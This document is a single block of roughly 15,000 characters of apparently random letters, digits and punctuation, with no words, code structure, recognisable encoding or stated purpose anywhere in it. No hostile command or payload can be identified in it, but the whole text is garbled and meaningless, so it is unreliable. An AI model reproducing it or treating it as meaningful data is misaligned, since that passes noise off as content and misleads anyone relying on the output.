yUFzipNVS]/}zVE6A|OX2^yW]x_Vr|o&Nr&(Aon-^FCFdD:;V_]Thq9K9]so+U]C{z%dDx];-0pWkyUoJwkiVL|sBw6QK4&5YUzw-^(@Bd}4(XE-@D{(729)|yKCy|WnOBnF1kw(sw@u-/DJSB{1DJyrxR1ur(%yAeTt^Kupr;EwQ1rYkn-OhuifrsSQf(rrhWWr]t9Cr_%r4De9II:wDU~prkur(-B4pxzpu^(7xOWBCExhq9X4uTiOKBBWBrhEK;xEeW7kuEQIpIeKJDq}Uh-EenuuS|Khpri56664oSWUr4rBWw6ruQRO~6B^{zV6LrTdQKWLkX%WJ}s)EwxB}:Bq(}zItC2JtFr@C:V}1ryAr(zB9OkrCrQSW9EkTJ:4;B(q0]xLfWY(sSSRU+T;+xBf(B+;@UCqN)x~W~I)+n|~}_iAVeBrN])dq20Ii]x7uU+pX6fUz(Uz|hNVSBBt&Vx}k~idYyq0x-e{&Rqhz4Nx4Qrq^7KtU%B06YyIw|+C@{5R4L76}A_;7_-:n9f~k~Ctw;QWAS}~dTT~|yUN~tBn&ED)LYd_sXABN%B)|Rrry}16oUqf_5_XfKso&&X9}N|W%L]0D&wY{7+];wA|DpI5Szr&_{Y7xt5-up~zD@_VBkrupL+L9VRur/2^x]LwDsDx)CyrEAqr+OLxpESCpuxJEI&65VWy2ze||]1np7DzpB2CsLENzTRw|1_Je-zw-J5WU49IEIO;k|1OzyW)RDKeuwiIQ|R2hkz:|OwW~:dpI9^y(+02X{-WNDryrk@CrupKrEuAIRxu+1^JwwF+9NAsE(rsUOB&B;p2/E|IU4+zoT0iY5kI4e-I_9LquJKti]J|4tup01yS9ApC2i7^ASpiRU]VX&qh;OO;O)wkBxwu;T5yU%_T0AwiCp0zheIVeRY|Di1k-R;+hEB{(Tr+9U+d}2Vi}_JC9BQnO:fAEUE9R{+]+q^%nT)s]KQdsneNy5V%NK/V+B47I]ByWI6uLWRph__]JptxeE-Ip9We4L6]@(hr_^TQyV6/t15ALVwuK]C~p]XzRF_nn{}o_1xx/]A|OEnrru6]r]yw2|5YrBV)~u(s]]i7-rp@S&{A{&}w7u_rsh/{F6%1wqryiLNhow9nD}h%w;qVopp5BwD@9_s/6A7i~:t0ReWD9/}&C&|RzqNo~}i5+4~or%]IOEwY1B~WnR@BD]0(sfRufn&+NAS7sEhu{E}(y-i-qIAUDop+VQi-I(~E)WBp_BrS4oI:LSSIsD6k;nuNBRDo_pkYdq9B6Wk(_z]h/n&VdEhBR{~kNNVp;L]h^u0L%(&d@UwXL}x2LIrx~upnTN04qIu0U]}XEpSVEpA:Rh~h/L|AyDq5)W0}y]]X~LR2(~r@)E~:RAO)CEs2i+]TTB&^s(&^L~DEB{9^2QsqkrW7W0u_Tn@F@krIBrrkOfD4FJrk6fDRDzWYxKx&~{I&9rrEIWWYChDT1W~{xE]{W+u%oQD+EDu/pJqudpr|kuDeWq/Q{TTfpE}xzu&Upe^r~etr]:Tp0R@~Q}D(T/]-|BTW1F:pu_duFysAENUBCD;+6ENf%D_hD~q+];oWS4VuCQKfR~EABY5U/iUB@UN~Bw{r1uzpurx]9f9WsxDh4pIy~d@W&7i+&d}Bof}I|(tWo79BXNVfqiqfA2iWxE%-tNUAEeEy1V@WxBo(n9_]4yf6xru^wp)A}AD(K|J]/V+-J5}y+6DBBe&UOqKA@FK~URnEnwnEw0TE{t5(&}6E{kpfonKWSN~rDLOBLS-d]99^yO_UN5-]Xqf]oTs~N:Q-QLQ-UVopND@AnRkAn(OyrT]xWe0SuIAx9]wu1Fx(kJ)(rIdw/qED+h0_+rs@orz6&h@WrqwqTrLR@wE|J6W%W&IfS)U;-Y1hs9Tp])hASxqJIurRp):r-BiUw6:--qRVqWwYIr|_DuBfDuz0ONW_uIfQ@7-1~)TRAy)--f)pIyIRB(Eo&q_-2uLr6CyE-(|}q+]90B{spkA^0C]5E~dy|+Buu^E1s70@}r~]|p6X2(SSR~Q/-;&YE+:oUE|+2iush+h0-SES2~n]we4FSU-r6;VUw^zWJ|XAo~]w&E1~EhwB4z|wO;VIipsq^Sw7WzYTpSy1Op};9dWS@hE|WBdxI;|)o9]V]]{IwfQe4V{/xdABWV4Lxw)@x7L0h9Y(ik7+Jt^zO/spn~-dU{&CC{T@DhO-uE]T&rB1s0WUTWRFVkI+Dkr+EzVRD@zr;%:rN_pxCUn&ehpDWVJ|9LrrI@:uTVu/DhIk|;u/xDk0dIE9Q(dW70DIF{r]_k-:6;kuTT&DJ-n({(r+nYI|i+D0fD@:RKuh}}IJ9ITV@xrWiBu4]-|E]Qs~VoO_1qw4r%xLiN@y{o6T7y~CsJn^(@USthCIO]nDrd9WdBWWpyrroB&~0WqUO66fUFABxL|ffuBf%ukUhAifRfII1n4LUr~yEqsWWy9+-WJRiOK|o@uKzhJRAJsBEzUxVA+rF6kffR9~1B6qCIDw_{+xE;CEB04L(RBKio+@AEX{IWtEX9XS&|+i7Jh:kA;hJ42IfrY;~R96U4]uNBeINN}^|JqOFCy(US5Y52OE%R5B_wsxB^DY9;Wrwik^9xK:9IL^BiRSEE;xB4e:9-5rr7S6W(&hK}UOCkpOuTzxhks:F-Lr)iUN1Kxk61{EDu~u{kr~_|Qrx~drwEhVXERVCQx:CO]pxN2Ox%O:CLW(NIUWd9@y_zqr|2R^^IDOxwxru95UrieJwNsWYSnpCAnp{SrS^0~u/J~AnNLdyInB;UAdJW;f/|;B@qqyqfFq9fOEXp;~A@0B^OfJRLz^usSpi-}-B70~VI}E~V1(wuEfT_d-)NAB5F6Wy9dW1hz:x/rC/VuOOU05~fIQhi-%:7srV;SIqrCRBinYz:U2zfh|i2&FVzUBIyrWR2:Y}|N(ptF{wYUwhkx)++uC2|N9IW{nDtdDAS:Oqh6/UYNK4V%|iS5D:Y)oKOyBq|J2s5rodrO)15~+:5-Ct6Wotq~|rY|prrdU2OE+J5&WWqfTzw+w1O+^&W}-+r+pz9^kzY/WqwzqDqXX}90CIrXuK7u/0qCuz5KA-_K;WWxxp51:1uAXIi0hT|WB~L;NIAo{IJr7)E1ppxRzrrhN|+BJzwuW)NhI1^7iVktY::0QO7%&IL~D2FA7tJA)iAEK]Lk9zyDDpUSqsN}r^p~pu;E1kpr7h(6St/4q(JqA4]u+4ABOe(IwQBW/%%1Rx%si0(1D{{B6NAh~yD)id~xqe_K6Aot0wEEOesr5DWEFd^n@X-O|fk-QIVD^1]xdKQE4o6AX6B{zIn}JN-CRyAz&Npu}~hws7S]eR;-)(pqL0:dLFT))YJw0n%)eknVR6DWhD:zkf:1hu@)6;xDkIdsOBY:T)Vn&pkLIBLth6ByI(::Df%hoIO1Axyr/_opt5YJ-J@pWdrt_Rz}k0V1F:Xy-pnr;K^n(&Lr&:fDB00EX9AEkpO&u/hptkY1w0]I_NUzI~DD]X-iFzhrDoQL]){T;i-d_BW&q7D1E)qDni%s]B0:B6JRLQB(p5N/Q4Y+NS&;Vu5I^u;zYNW~]9E+p2-BAq~@BR4DXrpJOD~AIY+6UFwq;0V{_J1(r;YsU}xwTwBJk(^BitI|hUSoA@ik_EXtR2u%Srz_wy(dI&TSxkXtAN+iR5UKLUp%]+DfNyFz-f&BrN5&Uo0~i|%E2w_z:@;xRnnUy_eX4whk6o]@:9-JxL;)zpi1Sr%hDE]oOw~+DC405]]y:9B)TAByTporJ}VoTSVSRIXKYKxpBp16OEURT1ds4~k;0u)9DwE%wk+0rEYdSr;&r];(rw:npw/E]o4qp~7uDe5qi07TDe/;IhxsiSLpyr;d+D0hLDqqq5CCR)A6JB@1_US/TyVo5/NEOz:yBrA&kwrVidU]VqU9WSpdnUUV^x+1;+9]NFAVO}^snSEi7uzi|oXroC)V-FIrk{yKQ{CRTiC0eW279O~-fT:95VF~]Li&-ACBBtN0r-y-%SEp/uT0sR]]AINo&F]nUh4fY{@NhES@kIr]d1Vu7p]ELI2T;(tfkE@fXIdUBRV/NUD%:{FCO{|)(^rtQ:Y|KJY~Ir_B)I4}J+44^xONDzOArL41zR5U)tq(Q:5z7&hK5QRzrt5pB09eBq)ifIq^t{yA5Irh~f0Vp{_Rpfs)U5Wxdp5DfDuE^2r9UKu](IkSOp|EOr4iDN(6QFx/:W:)NwI0V)Nu^I0DO2SO|2/{60R:_UK))(xsdYosEQA5JeA}N;~UO%Wz-ro&Wxy(JqShuQfNAC-FATDhx{~9~)N^UR{6pL&Be:()T]6|F+iJT{dx&%dTNu;1|^)I+uEfC_0xhR2IyYRn}s5df+qfoC|q^TODEU9N6w9|TIQh(u0~C{Tfp%4Fp6prtL(rxL-RV}RqXUWS0wyDsO_A:7DV5Uhy;_S-d4qi;/WtCJL4ofI9JxV-hkr+ATdy%TD-Y41-YWVnifdKTAiniA61^TIUiOunA:XFJIXz]T^]DuQ~1x(zoVnJ(~wixtSr9;tdeItf0&5fEdeUY}^DBOpF}RO:{1BrVI0IVBSrreeNo_1Bx@oe{w)D]6I%Je{Qx-&]6:{S}5nIe+^U2WQ00@SoNB-hidon~E/]x%I5Uk/pz:t-Ydusn4Ytir;AfAz1kNwFCA9FE;FyhWFqz(_wNU_tpqnI079e1hD-q572OqVit5ed]UwLq@]pqkFqN}AT_NQo6ewqIY9+W5s2q-&}7-WuD;%xS_eR1Xq]E~B}wX5ky:rE5No;;XSKENO9Udkf7WC&T@%n^5OL@i1iD)JS}(wE{)JNYWA_^W-LKnB}TA7^pE4T5]Xq@9RX:LDrs]&]2]fx1]SqXRsT5(Kwk+_E(70z-Eret2/:k6~Vwkp1n{h21O6U1O]YBEE%rEu1rwCp10+sru~Dw/XkEp-~fpKA9u054IiS1X&6wzWCQ0_h6I0QtE:KV%45LzSO^LK^;woD/yzf%5AELAK1LuN0nsX^D:9Io-}CE1f](fXR09CpKopd@UC2-TiuURrkoRDEU1D)7pIxrk1|~qQC{tp9{zpwnLC/Tr4WV6DBhA9EE~Es:NT-+K-OEzA&6dzU4nV-uh|7rY1Q7{TxODuUqxuBA;t)r~k:;7wBETSLYSu])0w7)S|EQ_|Y;4|]AdYtY^w}^_S{kf_iYeO&uYnD@d_];yOyU:urLI{peFYVF;5]wyYUn&/Un2q(2qOAt7|%^:5X5V9{LNrwIX5sun{@:yK;h76hFpWunprCFD/DE&-d7KYpEX9ru)ru|S(ui-1X~{wIpUWrxEkuLJwo6z6RF6COnzrUz~iJkiqn6U^UiAip^YN|B+xIVCJAp]:d6J:IK_5pI6xh(wrD(Ozx-dph_Qw1/rrtTQzrO1xCqAAiOE;iOn0x1iTyD_;{1e;D|e;()&sfeYR1B1R42Vn)B^W;4Lk~5D{Y{(1-;Eh~Lxhpz%DeoN/oru)eu6-ykwu9{h7trurDrI1R6p:]&5Dx0|wwz6L9ptu-NfQ2:+9t2hDBzkWup(BEwrpdSxw^x:iuBJ|WrDN2e6sy^4J{%YNTBndW2q6ppLA:oLL-|Jn{or|n|~K]+CVUBdi^OB_EO+d/QIi|^/dJJ06Uz^~ood:;@rOEywF^JUOzArD-pC99|4K:&pdrE]x90&x]KrQ@Qh_S9Iz:U5A0DI_h&IeX11A/9(_OoiJ~xIohorkWhOkwrIU5|J0K&w]kShnW)5}1x9RenuYotF@1h4YQCNY/(E@5~tw;xRo{z~rT(k9]]i+BxN9~QyzECI5A-_&Y{EXfN]5nu2wW:rX&6p^kSri%)9@F|ExAIxBUQkXiTD6qB5A:Q64d5OE|_r7XnLruEW+IEDrwe))z;xxqV(Wo@woArwwCI;q_;NNRxV(oDtuthITDVsxNt;fX9W0Doh+ek|4oOr%_e66DOqJNdyNN-W4rdEpkw/DS-AUdIt~htho^N@Q-|Bw0]Wup6rxI((Nf{@uf|0q]NBAO^|+r&Lyyr]ARh}D~Iz99ru]_2JQ]NA&A~uq|+(;AYrAn&BrN-qADd}9qqq2dY2Y-:F}~U(NxtDxk;VkIkU-SUrEWWC~FpAur~ukWkwORuIpWN6]prpqRpII;rO&ILBV:^qqp@z^~6+r+uxUoVSDyB+JJA@@^h&kXuExTsOruLy_{ok&k@/n:d))RNo{yykRRJTIrn919ux(67LBryN4p@IR-oDz|wrx7s+SDk+kfDwphxF52JWW5%BRQn-1;)U6&XRAiW7zd&-ARQy5{xipTT0VNIF;/LWh]zo+VVp/0r}0Vi4ro72zxx;N;p{dysEVhO49yIy9K;RtihOyxz+s5tCVi{:q^RT66iAJ9ztyy+-BWR:y-iCCh{W%Vy{+_iLLoh]Oq6ii|Iz9rDWuRxIDxO:_riVqBDw+d{w;R4p(I-{sLt~rx+0kY&iAwO&iqdhh9++@;fnQUA;-^]i6UnLJQ(2r^XNzrxNJCdkq:]{q~JEJWT]INY6CCRK:iyxEx+run-AN5p-]S|VA}K+qBOO::_xfD{ktsTI@:TR1^~rwi0B0U:XJr71r@1rxS_LuD/{~hLkeTT)4pq9wEwwFkEB(yx}+_~Ipt-wOuwf4FQ^StyI1{wC@|s2z:|___@T}/%Y+K;{zK{J{Q}1&s1K6fwXtI4o]/urrDeDiR-ENuyNRh|^StoRwEQyO--dS:;RqL7IOOrtLR4rDxw]0Rq@uOieS:@y~i2d~{OV6Ex~TkDSy^LUIkoSwr]^Jsp&RzrQ/_NrOtsy~~e0Rn+VL6{9iySJFxWNdV16Fz:WDu)wo@x;X_BwzV4Sr]_KprKe-:(:iYW+YfJE2utIqxz^)~N1y^z7nNdr_IV:)OBK]zt%~66/r(-RSD](:IWs:LBn4h]%ODD]F96URCREA7YrDIy0Erw;4YJzJIEx5CWIhA1UE|dJyns:e]rLe2OrVI@u2YR@(r|CwzrziFhxrz:D_nThrrX/wpr~%rI-CoROorydWu(rSwYWA)sOYfktsXiO+DJ;2WfKVzx&Q5I&E%1RTRd|]+Eh7C-0rC]E+)|-q2WkIypw}kD9@)CrDXp&wp}+5u4~d+pR~uxtorEDY~:o^iRRJwW&kArS/]pY6JC&x@}%Rswy%o{h;yhrVOK4ieBo-/9iiir;6p(h9n4pTnt0SrR{-rw)@NYknSY~n]xE9N_K6xx_6(uKdSr6;e4i]+pJp:@R0EOLCk6f}td@LNRJ|^5wEQLT0i(uYNiC(-N)rKroR)DJu6%r^~RhRWrsX}4~y6Eowzi@;+qtoIrxhQ2t:|6Ii&W+IIpJ-zy)B(y|VoB;r9&E/%yf7{&BJJ1_ft7h4I-^rEpyx]W]RN9IEd+Et~5SDS(&%+@/7x~rCr6XJ/rpqT(QKI/]h]zBY%5EY1wT6Bnyr2X0:FYQ-pz|5)46xX5+UiD]o(orrYD&+YE9I%KhOp(ro+KNnrh9hS^rzLpE7__4RpBWLW;;e~N2{~6Er^2+Srf6yR/Y|;sT~wdTF1xruBUo5ALzF1R_q5;)o^W2;FN+4po6F5IsW:@tUC-i)O5Seo&C)|SwNw;W^]AyxLCd]V+xRuo@)BJD9+_(yeJVQxi~O@puddrrNA+9yk-T;F@tkyzoz]x]otsXfi2YE^;EEuu^A9|uzd-(J1h9ix:QSQ_SWe{0%-E@:FxNe69NxEz&AzB_}dSIeh07Vo7-:^trrDNIrps;DIy]9;E:6L4u{yt9rrA(pVy7WzX;+yWrWd~AAUA)q-Tuofds&F~fd{_z7zR&]_:qph~dTdFQVFq&VWCpqVyfoxTUK4e&L_&+)V^rI/CuwhpQfpr_:WWwyS_//N267DkEh4iNfywC5L6)1_6Uefu+JW]@otBV6t;(ofDurI@xF-yoy4ARnuwA6_RE)]122QY(n^{JF1fQ9C~EFryTSeT2LrO+5SkNhQrtLyIAJ)xE^dK)sURS+i_-@;KN|/qf1@+66|VxLq5:hqorIT-E%_VB:R;4F0dq]DfSU+T(DBC/pAuFL-TU%-oIdSrdViEoN|pUw~W-4z_qNFXuE71AA]q9AU]-Q(W{L]AAOtkwnqr5u{WwESd6k1De^NF9kp276DSur/wyk]sSIBLON0}~Y&qxRKiVs2R%)+{h]sSOK|XT7L)KSV/}]5]2tyq)O;DVFp6rJ/IpBE9WRRr;OruCD9Ir/{ouCYuN4&p9+fokB4);~r;K0N1iWrUt]]OEDe^}yW{n4ukDdEes)k|Y:i@;AqLSyBY|SCp|N}2hWVhs~wyCiE7KAs9~9}sS%Bp7Rzs~C}nJUqz&zUX^F+}_W6ftrt]fJCdtVBKNqC/u5Y9S)UD-(wxJ&1LQ(W;+YK1&s6S(/T4r)^6~(n4Q%/U9Xe(~duixIKJD-y1+::6^0Iz_NNup;/t:{(%;Q_FOr{hYAeXdk4puAU1Dhk0sJ4S:_ECiBAx;C2pSR~5RTEQQK_nshK7k0IyzV|OhxXpIy|@|_uKIhf4X71(iott-w{(L;(}:@FS&U^forDxDx%;uoEV02fS9iNpNh{2x7QxS;FE+k0KY|4sy@T254SJBA:iwoy0DCKsy}{%x+UVOKt4AU:teY;(~BAsJ|E%K/O7Y7e_92;Ss+w4Jn2~e~0Lt0B}JQ2Nrpqu)Ih~}}~i(hq}}Lq@|IW95W2-)~&deruf~h2-6h|hQ]oW6@9fKJsYVL&f7FE&t~/{WI;BxI0B5T-ULJT]9wNUo4DUn;xhnS}fn+kfA+1r]INp]IruE(6W2A(rFD2N_EqE~J_(~IU++pDrwyxUC5hfXC/uVw/BB_i(7)/W+1WWY}rNS5zrQ@QyzDxfD|epXu)pTh1ADw;fDOzBToS+0eTyrk&rrnhr^udYrqxI6d;U/7xh%;)N/oOf0NVN_9{ruKyf%Crh4iD+0kV~O:AA/_/BFIxWS_NxEirY+59A(qEhJ%~fNS_ptr9Wi;@f0poh/ARNf}eVrfuzuUh+EBtE0iw~1sKVuC:u{W|BCzf6tV@IutO(rw}uYX4dyxzu@JAzxTJ6xT}pu9IrrRxpkxrrr7I)/rE7DpJ0Cp1;T)z+Cp4pWr%r-C5xCp%;WY-]0)f~orCIrh;RW]AY6uEfDrXoxpw7EE7qsx45r)C]khU{S)}pW~sBih:9phVusi:~DSt42)0|^i:{Ei0t6drXBhL2sUr0r(_E4InUWd7rDxWX]r]{V76O@IWEVU:qo6Who6E^W6xSJpx:nE|YSr-L-S4WnSR@Ir-|WhR_nVRQC(DkBYXAOC{t|t|TwwKIWII6-UpBOI(yWExzu6JYWBw/nWAd&iCXkN)r-SN_]fVS4fhpW&hFofCBiqCN9hVIJ-/YDY:_9xyxDkIQI;x2I]q%rC+khC9~Uqs;nf%}9xt/D9I{rz@QB/@T2(~;]fRJNpxF]ErBskWKz_U6if@@;%U6;xI+9LrB{(r~+(r++(+qfLuo+(r&VrE_@IuEohEyB(IEK0knq_A)Dq61%6WVU-u;K~nuCW&dYBrO9Vi%QAo)nE2wYW}6|uu+5@uuehT~2Q@ie6u9d0&R9JowX{kpxFWSSq2W5QTeoqo^ifUs-;-/0^+}X%k)fKUspKU0}pD_Oqs|ED4ywB2yU~9Ayqnsd:--CL@(LETrFBn%Qo+I%%UyV{B{1nrJ-{+/A-nAy{}w;SA]-@+AY^-L6nB~_EU-NI+d(I-V0hU-BK^W_Q^WJ{uURVU((@:]s@|6N{oTJFB-kh2pQSBWX_eQpWKrw6t^-tX:6CI^UCJSC+}xU4Tze^(Sw&Syw0&WNx+W%y~EtpOBxpJYd)rBCN|U:L{SB-7pYf]zIFV^)YUVIUV6kUTh{Dn(4uFf)Q{quEs(I)t]k^DhTp)pte^Y+h^6Y@r]dp@hV}6qU/DidL;iY@~^2h%;u)kEw+7xfo7q^rXxYI-qK7dhTp&6+B~^2(@JKKX-;dS-pD6A(D}67W-Iu1yxY)1:76+JwqC-]uwuf:Juz+4ipVS6uU2;pFTp+i/~~RhpsNx+CE(OU2ykxeQA|]-:V0;hTkQ:h_5:5YQ(u9er~ko~kRrd-~VB^pwqBN]pEJ/^6tqOx+(x-STYCyS5/C~6Ir(%x9rYIuEiD5B|IuU+DrpwrB/(SwIoIrrBI^X/|k^)UY:_Jq^5+^q7O^^Bh91&2J9u}iX-Rt1U+hXCuADTJI@^o:xfxyC_&wDozNR6DpxO@pNNnfx2+rWtK2W-o22wKWUqKL~ft^pu}riCIOkEJr4+prRXrJD49+N7JSptW7QL9SFAn2~6):+:WSo|qIurSNe-JWNL~+W7z2nJzx4JSdB(^&|k~iq2OI4DhxBBWN5C2t2J6u~S-rW5RBB1S+Dss]5/D::nKqC/]p^Yni-dw:1DdF5FVphVDdT4rrUpSr(:4z6Jrz}2WILVV)We+;-5&rO4s5yDdCLKzF%&-/1f%xnSp-]BdSz0s6hRE(ruE(rIsBIB~~o}s@rDdSrC_f^@Ao@n5:UO_oqUh(dwXIdQ;_5S&@kQuROVnKd%%q4KunUFNno(NBATIiSQdiCRF@2{n^@W26VnzJ1NXTJ/6WE40o1X]{)zq@V&Ik+U4r1Wp@DN_Tz(xW+51xU~zz9opUKC}6zprz1TCKi%zx:4YB)e@VV9;J)N&BnOr%1e^V1KV]q}xKDJEf]}Xk@Jt%1~CQK~~z}ohh&d~_h^5LCTdRtV)n]e]%DBLSzF6V{uS6n(xIx1D{u9VKt-KLBz9n42-;u:oL:+o61(XVpWKoz46K]|2;z@u:DE2Ir|dY5CTie{E4{Wwihrkexru0s(N2VB%^Q~;qTNCq2_n^F]V5I^K-uYk)@W@iSOVt@]U&V6)_fq&_pqDr|(t:hL%e:rf@nITIxyD7]-o}eII;/q4+@^1k(9]npdronFwRUk%/;yDU24kDELtnIx{&V)kr@x{&_u~TW_{eSxT)zkROC^2rr6fpdp~oK_RnRXWJV^R6kO~rJ_BNQLI]7~(-BT%n:LrBDr^pVRQKhLttfk%E9V0fDW@&4h1;&-Vd9kD:^d})Y^}/}_5/sLex07ruq4rUA_@YRf2tEu)&9LrJ7k@yi6-(|XuOnkLk1Ts4o5uo]pxeLrr9NR_|xVFCDSDk2xUsW:o{OC/9tV4^I_TwrYrek(U5N~ODK:xDQK(J9yiReeK9^QiERk}JzRp]dTp5/nVJ7^6t/TiiRR49&KWRYzxrAe(_::]R|AsfxpU:;7@R)X1W(w5yNNDUrYNyVYyRXY40uX2rhQIWDtpuBsSu&;yXwdprTi5r~h1LX^2J_ztR%~tT|:ERpFQ0px)UwN5qEV+pr(A++Cz2n;(Xpo|TANI0O%{Bz61N)rO]:Ad6s9]t:6VdqB5CrCIk~)zrAL5uE:F}]_5z:XyT:sLOd{yO6rzT@V)DxewrDxUk2r5DipKD&V55yu(}Cwp5wKrrCKDD~s{FQdkCXUpr6AL)S|Dri6yDC(dx67D/DkEOwT|F2y%SDWs2yN9x:%;EynezS:CBz55Odi}_ixI2|~AIt:QU1:VwI_RW9uN5ko9N~E_rr0FOIr^SEs@5+N|QQWIio/0zNxNtEDk5|n9]p@RwI}ukT9uU{d72f_p4BDEDrE0yC(|sBI&e((6%n0r(t@UKF]xL2/VkU:d_6&:d{-x+Q@TW9uuk1Iw+}uSFSu-sNSs~toQ:0;~|NeJz{^uXEe&7IV7Syqd_9AYE4)}@:|AL4UCyQ~4BnRX-)A94&TU}Ni5nQ%s;Luief&tkyL9&NVD)rkLBppiBruI{(uRYshh4(LkOzWdLyk/)N-d9wRL/)7+{L]D4In@&f(_1e/xf-@o]SE1A(rwoiWE+:u+uKBuCQU2XfrUoNkV%F__h60k1Fs-OiI7s;&-FVqUy{E^e1UXq)0QXK7E{YT{_9rxVB-A^;rr}OzYJ2sdUSVRTCsIXk|IXN0y:rX^-h1^1:y%keypUB1^:w_}|f|^E4s(]@0wR7qSw4wkenX(SOVTOQYY(U:%IyX)}T0x%ntU&R1^V-NS/d9N+];N;O+I^95YesX|KpL^Nps+Sx4Jx0s)A_Y0&UN}]OV0t^r~RxkeE^rxEpxRSq&&Ye0u)%;poDBI^Q|7eD&p)D^@u;1zVWsA+(pEU7Lr/ILr^O7tyx6sRS)hF]tudnshDrDx45OqXD4/C2}1tz0toXA2}R+D1fC_D^rDoOf1rwDIK6S^x+7Erkp0yX:r&eSD-%:%ooCFoK+BxfS]f_|yWz^DWroD@|/k5D:+d7h6KNEq41Vpr2+TF]w|yf29SoD@2|n+JR&1WAKYn^k_nhr7{Y^CK~D6{d65r:1_~9r%sw@p79U%noVy2d5Nn|Q)0Qk]_FfN{iOeV+0zVWC_f9%WJFB)s5;r{^uxTIFq0%-QxnIYF+)(:A9xsJ@Vx|~ruu:rDhtrr7npX}f5CzsYn:{%Wnsh}u4p}]xNrrN%KsUU}Adfo]n7}I0Dxt;drR+W1Wh21wNO^rTprRhY}LT;rqeIQ2D1COrS1-w)/DoC2_07DeYsiD|OEW%-JE^rXB0-rz_xt)&OOpCp1;1TY6Y;tD20LpR]|_{Rr~%oY(i&XU_EepXWNeueSIxfq~sCh/w]W@dw:+/exnORwfs1B%CJDDRzCeEL&/LLwsx_e6yfeQRTw^Ayw;qR^5}nwL-R77t|w7_@1/tJy}0Deswr;JWnTTynFeeuq/;B)_2B2/@~7;2:Y@I~1Dx(52B{ex}+(ru)LrNEDrkk{}]NReK5]LJ:o7nLDIIY^D6]r{x(O7A)4/B9wppV]-zwpoi]pO^+rhRxrE+Ei^k|q+yu-I-k-UY-^UK7Oz]Nti}WeCJx+|OqkdLp+|o6u4OKyu6sF/{)k4%KX)prrxwx~yI7EL7WT~W74]SiuD7kDWorrhCrDrWrkuLxr62fo;97wTq6n%(uq%_)qJX:{e9D1Y5X{IS+u751uA&%uiJTAy^9hir/7Ioz+yi60W]whDI6ELChDOBx]UW:udhTDW|9CRJrUh6JOV|WSrD-O]p+1(xrqDN(RJ4n(OfNuinEn+xOpOrw240qxF0JF;CEOpnBIe4Uy@^wJ}xCNJuuFd5A:C0dfNxKA-]&5R7x6h}Drd)U^x0e5kIJ{@A-EAn]TWso0Khe_}((&WSWQ0z0S6ywU4rn@rIzdk|CTqsyYW5CROL7is1yVW|EzDVB(z5E^~z1YIkBfr2/:WtkEiW(;kx5nS}rA9|2k2h1@:E@xRd}2K)-5B@}dD~7Xqp-|5To{YeWSTF9Uz6n{IONNwhzDdy4JS:U5O7d4F@r]q+WkNu6~UnAh6S&R_eKD-_&t}4&hW9IIWT-y^(dqx}CJL9)FkT5&INyxFBrSyWsxW14rkR67E)eU/+EzkE{i_|444{}AzEBrifWLEyu%uiSw0yyC-pI]p%qV](;;dCIRVdVnWxx~T^q+N++z9sS0IfL0&|VV|F({+Bt~E2Eq]}w{B~rBECiJY+i5SSA}AABU5AA)h0W{NA&-OBAU]S/OF&i-i@U]fU&CNAAAn;&KdB&ritoRIup+F0-0^]2/TOD~VAKI5U2&9Fz]qqqWSTuArt}Vk(fh;5B0WB/AUp^I~dJAd:dArRkdAL9FQVkpk4Y{+dxALEJLJRT:xt929eyeVfWro{{WWkw@t&4ii7fnV5rxx@y-WO;kU|rx5xL&ww]Yt)(0FokE1Rsi4wx0]Yy7qqS-fz}+Iko@5)rxthuNfYy(@rowyUwC40|TXe;p/wS0D%S/6~IhIyn9rxxx||BpW%1uTkS0t{;4IL~6TJBSU]kWFioSO0KqSICxh/B^uzeU(WBnro/1Ou|SBU_x]~i)uJnA}uN:ihD6h]RW;VBA]+qrDd0(dBAr]FTKVV&-/@-ALA_2A2UB6])qJY)A/Q(EVf9WNBOS^E_x)S2OUB]:q67Cq&QfzkyD|^~0+2u:zh2K{U|DQ6e0LwwEi((SyI+idC{qkFYUyJJJno6L+B@@WDd29xJQ_@s:K0ks^O6wdC@IIsU(Yt}+tO@wp:XXOO&)kxLw+wDzi&rq0LX__r6s1}E9uyKyX6AUkq:I^ipt|&((FFNNp7ksS@n1F|w4OeOJSFhe/OB&tr/eQStDrS}Axh6670xsuuxIt^oYrr6OzuiRNt5%+]ztz0}yUqFxd2RuA/VFt]I~4:S]yJy@FA|Bs(Q^Awr14Q0DyJIFVTwwC+7TfB9N7(X+ynh0f2;46WSuAiktShJ0J;;N6yd{dC/Y6pn|kzpuCACRBAeY5+du:%@^zEW4I]-VN4&(z(;+f~r9AsODFCW}pBd+yE}57Ekp4pppt5U1--W0E-~:pk(X/2DhoNC}dSEDWDw{Wrkr(h;1)wC_x-dpuICryyJV6k-r}ruu(Ci9;(K]R/nUWEW-NweJw~D;huD-wKLdn0dr1INdo65&;FIst2-J)Lo::N7zXuf9S{rrpuWprYh@fY%SO(6p+0L-x7L|ruBLu)Jz-}k+S6+uyBSe-J}5@-&_QCoE;6Rez:WUELzJih/(:|}JVhYAf69xhOTtD&I)TFA6q2%(^;n/XSepkrKx@+pBhdRzzdwI;ytr7U6kd0nUkp///ktWR%OeBS@4-rBn+N&JJwuI:E2BN6BTQ&@BJi{-EE4W%iy1f)Rhrx(0]E2XyI|d2rxkyUIrw;SWV}DV+XVSWO]e{T2eJ}|9xE;OpEi-yu_B^rx]T~~ERJh2uyfQDIOES]T+eEuxhDD6@uq)2N)QuT0It(ydJ0;rzJn~u{tFydi-_N)oKuf9kLs4F4Ay||X%F@]::rrw-w0uxQipSo|Wx+x{6N%%K6uOpODpEUzt+zi2z~(0rWR2psrq_w4xJkzz(Oqy(A{w@^7ASqUyJQSAB&t(Dr:WdWxrt4izq)i6q5}AR_dt(dVF{iqtLsSi@h@BzL~WY-DF|UyN0ES+O0(S//0V;z4dyoqdhh04rdFQCI;QqBO^EkBxuAq;s:BB4I2tk(&&Xpr/Qp42CiLW|sFRJBXo];7:E};EeX+4%UruDrD^WuL+nxxwR|p;_@pREz)@NuYhIf-pnEO]IUr6@uJS&;Y%nDE~2(7yJWRNiw]uC&DAqt:LX])}iwIu_uo5LJKQK&FLJr/e+qzY20pN~Qr-pS5hr{I%7~Q%0pqOh)q]@pL|kt-SKxI7qtBK7Ey5S;6dqtIf}VX7CzBK@X7%fDs5soSuxEI6(prO:z/:(CruhF-KTTn0OEwru6:_yDU|tJ9qL+^tUp6y+:z6o2yXK:]YoufT4eFYFp;Jhp_7eO|Nh7/in^nW+N{WUTL;kqqR1E]orS0Syw)pu9du4IrFtoU5dY-Drz%J7)z/LRTeoS46rKSpw@4qd0e]xr++Vn^Fos55dQIoWy@y%rrw5Cr]E_ItWRT(~_7y09O^9Ly0}A:Je{RK)dLzTuDDIKYL9EISV{